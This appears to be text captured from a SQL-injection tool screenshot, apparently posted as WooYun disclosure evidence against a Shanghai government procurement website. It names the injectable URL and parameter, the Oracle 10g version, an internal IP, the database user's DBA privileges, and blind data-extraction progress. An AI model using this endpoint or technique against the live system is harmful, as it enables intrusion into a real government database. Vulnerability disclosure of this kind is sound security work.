 URL http://www.shzfcg.gov.cn:8090/new_web/cjxx/contact_operator.jsp?operator_no=157
Type String DB Oracle Keyword 上海市政府采购中心网——联系方式
Informations
Go Select all Unselect all Use this database
Name Information
Version
Oracle Database 10g Enterprise Edition Release 10.2.0.4.0 - 64bi
PL/SQL Release 10.2.0.4.0 - Production
CORE10.2.0.4.0Production
TNS for IBM/AIX RISC System/6000: Version 10.2.0.4.0 - Productio
NLSRTL Version 10.2.0.4.0 - Production
Ip 78.172.16.41
Database ORA10
DB_NAME ora10
User SHZFCG
SESSION_USER SHZFCG
All USERS
PRIVILEGES
CONNECT
DBA
SESSION_ROLES
CONNECT
Informations Datas Oracle Remote Data Oracle Query Oracle OS Command FileReader
6/41 of result is z(007a)
7/41 of result is x(0078)
www.wooyun.org